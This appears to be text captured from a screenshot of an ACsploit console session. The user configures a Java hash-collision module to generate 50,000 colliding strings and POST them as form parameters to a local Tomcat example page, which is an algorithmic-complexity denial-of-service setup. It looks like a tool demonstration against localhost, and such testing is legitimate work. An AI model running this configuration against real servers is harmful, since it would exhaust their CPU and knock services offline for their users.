 [(acsploit) use hashes/collisions/java_fast
exploit => hashes/collisions/java_fast
[(acsploit : hashes/collisions/java_fast) set exploit.n_collisions 50000
exploit.n_collisions => 50000
[(acsploit : hashes/collisions/java_fast) set output http
output => http
[(acsploit : hashes/collisions/java_fast) set output.url http://127.0.0.1:8080/examples/jsp/num/numguess.jsp
output.url => http://127.0.0.1:8080/examples/jsp/num/numguess.jsp
[(acsploit : hashes/collisions/java_fast) set output.http_method POST
output.http_method => POST
[(acsploit : hashes/collisions/java_fast) set output.use_body True
output.use_body => True
[(acsploit : hashes/collisions/java_fast) set output.separator custom =&
output.separator => custom =&
[(acsploit : hashes/collisions/java_fast) set output.content_type application/x-www-form-urlencoded
output.content_type => application/x-www-form-urlencoded
[(acsploit : hashes/collisions/java_fast) options
'
input: char
output: http
Input options
min_value: a
max_value: z
restrictions:
use_whitelist: False
whitelist:
Output options
url: http://127.0.0.1:8080/examples/jsp/num/numguess.jsp
separator: custom =&
final_separator: False
number_format: decimal
http_method: POST
content_type: application/x-www-form-urlencoded
url_param_name: param
spread_params: True
use_body: True
print_request: False
send_request: True
Exploit options
n_collisions: 50000
n_substrings: 100
hash_table_size: 4294967296
target_type: preimage
target: hello
(acsploit : hashes/collisions/java_fast)